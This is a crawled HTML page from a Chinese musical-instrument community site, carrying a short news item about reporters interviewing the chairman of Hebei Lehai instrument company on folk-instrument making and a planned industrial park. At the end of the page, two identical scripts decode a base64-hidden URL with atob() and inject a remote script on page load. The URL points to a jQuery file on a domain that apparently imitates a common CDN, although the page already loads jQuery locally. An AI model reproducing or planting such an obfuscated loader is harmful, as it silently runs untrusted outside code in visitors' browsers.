

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.snxsd.com/list1/xiangqing39697120.html
body_size: 5483
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="【微新闻】风雨三十载 富强家国梦--国家轻工业乐器信息中心旗下媒体专访河北乐海公司" />
    <meta name="description" content="击上方小蓝字 乐器-中外乐器 即可加入我们的大家庭▶5月27日，国家轻工业乐器信息中心旗下《乐器》《中外乐器信息》两刊记者赴河北肃宁乐海乐器集团有限公司，参观企业民族乐器制造基地，专访公司发展近况，与晋身国家高级工艺美术大师的公司董事长宋从" />
    <meta name="toTop" content="true" />
    <title>【微新闻】风雨三十载 富强家国梦--国家轻工业乐器信息中心旗下媒体专访河北乐海公司-云南乐器网社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/absolute/wax/budget.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="云南乐器网社区" class="logo_bs_h1">
                <img src="/static/optics/abundant.png" alt="云南乐器网社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1.html">钢琴技巧</a></li> <li><a href="/list4.html">乐器种类</a></li> <li><a href="/list8.html">乐器渊源</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list1.html">钢琴技巧</a> ><a class="active">【微新闻】风雨三十载 富强家国梦--国家轻工业乐器信息中心旗下媒体专访河北乐海公司</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">【微新闻】风雨三十载 富强家国梦--国家轻工业乐器信息中心旗下媒体专访河北乐海公司</h1>
            <div class="release_time">
              <span>2022-07-27 01:38:26</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="margin: auto 8px; white-space: normal; padding: 4px 8px; max-width: 100%; word-wrap: normal; min-height: 1.5em; color: rgb(62, 62, 62); line-height: 2em; font-size: 14px; background-color: rgb(255, 255, 255); font-family: 微软雅黑; border: 2px dashed rgb(0, 128, 224); box-sizing: border-box !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 112, 192); line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">击上方小蓝字 <span style="margin: 0px; padding: 0px; max-width: 100%; background-color: rgb(184, 204, 228);">乐器-中外乐器</span> 即可加入我们的大家庭</span></p><p><br></p><blockquote style="white-space: normal; margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; max-width: 100%; color: rgb(62, 62, 62); font-family: 宋体; outline: 0px; font-size: 15.555556297302246px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); line-height: 24px; box-shadow: rgb(170, 170, 170) 0px 0px 10px; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255);"><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal; text-align: center;"><br></p><p style=";line-height:130%"><span style="font-size: 14px;"><strong style="font-size: 14px; white-space: pre-wrap; background-color: rgb(255, 255, 255); text-align: justify; line-height: 24px; text-indent: 28px; margin: 0px; padding: 0px; max-width: 100%; color: rgb(37, 37, 37); font-family: 宋体, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(192, 0, 0); font-family: Times; letter-spacing: 1px; line-height: 21px; box-sizing: border-box !important; word-wrap: break-word !important;">▶</span></strong>5<span style="font-family: 宋体;">月</span><span style="">27</span><span style="font-family: 宋体;">日，国家轻工业乐器信息中心旗下《乐器》《中外乐器信息》两刊记者赴河北肃宁乐海乐器集团有限公司，参观企业民族乐器制造基地，专访公司发展近况，与晋身国家高级工艺美术大师的公司董事长宋从甲先生探讨民族乐器的技术进步与产业未来。</span></span></p><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal;"><br></p><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal;"><br></p><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal;"><br></p></blockquote><p style="white-space: normal;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 112, 192); line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style=""><br></p><blockquote style="white-space: normal; margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; max-width: 100%; color: rgb(62, 62, 62); font-family: 宋体; outline: 0px; font-size: 15.555556297302246px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); line-height: 24px; box-shadow: rgb(170, 170, 170) 0px 0px 10px; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255);"><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal; text-align: center;"><br></p><p style=";line-height:130%"><span style="font-size: 14px;"><strong style="font-size: 14px; white-space: pre-wrap; background-color: rgb(255, 255, 255); text-align: justify; line-height: 24px; text-indent: 28px; margin: 0px; padding: 0px; max-width: 100%; color: rgb(37, 37, 37); font-family: 宋体, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(192, 0, 0); font-family: Times; letter-spacing: 1px; line-height: 21px; box-sizing: border-box !important; word-wrap: break-word !important;">▶</span></strong>采访中，宋从甲先生讲述了其三十多年间在民乐制作领域的奇趣经历，尤其是与民乐制作机缘巧合的相遇，到开始认真拜师学艺的曲折过程。他详细讲述了民族乐器制作的关键因素、个人对乐器选材、结构力学、声音传导等与乐器性能相关学科研究的认识，并从市场需求角度介绍了企业在产品和技术创新方面所要具备的新思路和新目标。</span></p><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal;"><br></p><p></p><p><br></p><p></p><p><br></p></blockquote><p style="white-space: normal;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 112, 192); line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style=""><br></p><blockquote style="white-space: normal; margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; max-width: 100%; color: rgb(62, 62, 62); font-family: 宋体; outline: 0px; font-size: 15.555556297302246px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); line-height: 24px; box-shadow: rgb(170, 170, 170) 0px 0px 10px; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255);"><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal; text-align: center;"><br></p><p style=";line-height:130%"><span style="font-size: 14px;"><strong style="font-size: 14px; white-space: pre-wrap; background-color: rgb(255, 255, 255); text-align: justify; line-height: 24px; text-indent: 28px; margin: 0px; padding: 0px; max-width: 100%; color: rgb(37, 37, 37); font-family: 宋体, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(192, 0, 0); font-family: Times; letter-spacing: 1px; line-height: 21px; box-sizing: border-box !important; word-wrap: break-word !important;">▶</span></strong>2015<span style="font-family: 宋体;">年</span><span style="">8</span><span style="font-family: 宋体;">月适逢乐海乐器公司创立三十周年，从三十年前的民族乐器配套加工作坊，到今天的中国北方大型民族乐器综合制造基地，伴随中国乐器产业的突飞猛进，乐海乐器也实现了令人惊叹的跨越式发展。宋从甲董事长表示，首先要感谢在企业成长过程中给予大力支持的各界朋友，没有大家对乐海乐器长期的关心与帮助，企业也很难抓住天时地利人和的大好机遇，也就不可能有乐海乐器的今天。同时，在中国经济进入新常态、产业面临转型升级的过程中，我们必须总结经验、与时俱进、务实创新，就乐海公司而言就是要尽快推进企业的集团化发展战略。对于在肃宁地区建设</span><span style="">“</span><span style="font-family: 宋体;">民族乐器产业园 </span><span style="">”</span><span style="font-family: 宋体;">的规划初衷，宋从甲曾</span>表示，中国民族音乐是中华文化的重要组成，也是国家大力倡导发展的文化产业的一部分。河北肃宁现有民族乐器生产企业<span style="">100</span><span style="font-family: 宋体;">多家，大多数都是乡镇企业，力量分散。如果能把这些企业聚集在园区里，实现生产、销售、科研、物流等方面的信息共享，有助于提升肃宁地区乐器制造产业的整体竞争力，更好地打造地区产业优势。而</span>随着项目调研的深入，特别是京津冀一体化战略的提出实施，企业对乐器文化产业园项目的加快推进信心倍增，并将项目主题由民族乐器拓展到包括西洋乐器在内的多种乐器领域。同时，乐器文化产业园的规划，<span style="font-family: 宋体;">也更加突出</span>对乐器文化的培育和推广，计划建设乐器博物馆、生产研发中心、音乐文化广场、乐器展销和培训基地等<span style="font-family: 宋体;">综合性音乐文化设施</span>。宋从甲董事长表示，希望通过企业自身<span style="font-family: 宋体;">的</span>发展，壮大中国民族乐器制造业，进而带动民族音乐文化产业的进步，促进中华民族音乐艺术的传播，</span><span style="font-size: 14px; line-height: 24px;">为实现人民富裕和民族复兴的家国梦贡献力量。</span></p><p><br></p><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal;"><br></p><p></p><p><br></p><p></p><p><br></p></blockquote><p style="white-space: normal;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 112, 192); line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style=""><br></p><blockquote style="white-space: normal; margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; max-width: 100%; color: rgb(62, 62, 62); font-family: 宋体; outline: 0px; font-size: 15.555556297302246px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); line-height: 24px; box-shadow: rgb(170, 170, 170) 0px 0px 10px; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255);"><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal; text-align: center;"><br></p><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal;"><br></p><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal;"><br></p><p style=";line-height:130%"><span style="font-size: 14px;"><strong style="font-size: 14px; white-space: pre-wrap; background-color: rgb(255, 255, 255); text-align: justify; line-height: 24px; text-indent: 28px; margin: 0px; padding: 0px; max-width: 100%; color: rgb(37, 37, 37); font-family: 宋体, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(192, 0, 0); font-family: Times; letter-spacing: 1px; line-height: 21px; box-sizing: border-box !important; word-wrap: break-word !important;">▶</span></strong>有关详细报道敬请关注近期出版的《乐器》《中外乐器信息》杂志。</span></p><p data-mce-style="margin: 0px auto; font-size: medium; padding: 10px; min-height: 1.5em; word-wrap: normal; word-break: normal; white-space: pre-wrap; line-height: 2em; color: #3e3e3e; font-family: Tahoma; orphans: 2; widows: 2; text-align: center; border-bottom-width: 3px; border-bottom-style: solid; border-bottom-color: #df0000; width: 230px;" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 2em; max-width: 100%; min-height: 1.5em; white-space: pre-wrap; word-wrap: normal; word-break: normal;"><br></p></blockquote><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 112, 192); line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><br></span></p><p style="white-space: normal;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="white-space: normal;"></p><p style="white-space: normal;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="white-space: normal; text-align: center;"><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0px; font-family: 仿宋_GB2312; box-sizing: border-box !important; word-wrap: break-word !important;">点击“原文阅</span><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 仿宋_GB2312; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;">读”</span></p><p style="white-space: normal; text-align: center;"><span style="margin: 0px; padding: 0px; max-width: 100%; letter-spacing: 0px; font-family: 仿宋_GB2312; box-sizing: border-box !important; word-wrap: break-word !important;">可进入我们的网站</span></p><p style="white-space: normal;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="white-space: normal;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 仿宋_GB2312; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
            


<div class="expel hook details_xq highlight">
              <div class="swallow headline_bt stimulate burst">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/list1/xiangqing39696295.html">探乐九重阁丨特别篇!民族与世界,传统乐器的现代传奇</a></li>
                                                <li><a href="/list1/xiangqing39696296.html">骄傲 | 彝族非遗文化大揭秘,厉害了我的凉山!</a></li>
                                                <li><a href="/list1/xiangqing39696297.html">教乐器的机构很多,用心的只有一个《金昌九拍音乐教育》</a></li>
                                                <li><a href="/list1/xiangqing39696304.html">2017艺彩中国全球华人艺术节—乐器专场~小鼓手们~棒棒滴~</a></li>
                                                <li><a href="/list1/xiangqing39696305.html">民乐、西洋乐哪家强?非要“针锋相对”吗?</a></li>
                                                <li><a href="/list1/xiangqing39696306.html">2018年春季zui全招生课表~</a></li>
                                                <li><a href="/list1/xiangqing39696308.html">第26届中国模范学生全国中小学生才艺展示活动青岛赛区选拔赛报名开始啦</a></li>
                                                <li><a href="/list1/xiangqing39696309.html">【同音*乐器】释放自己的天性,鼓舞飞扬——非洲鼓</a></li>
                                                <li><a href="/list1/xiangqing39696310.html">中国音乐学院社会艺术水平考级</a></li>
                                                <li><a href="/list1/xiangqing39696329.html">启明班优秀作文选集</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
      


<div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="agent tendency blogroll_yl">
                    <a href="https://gs.amazon.cn/privatebrands?ref_=as_gs_soa_rd" >amazon自有品牌</a>
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 云南乐器网社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>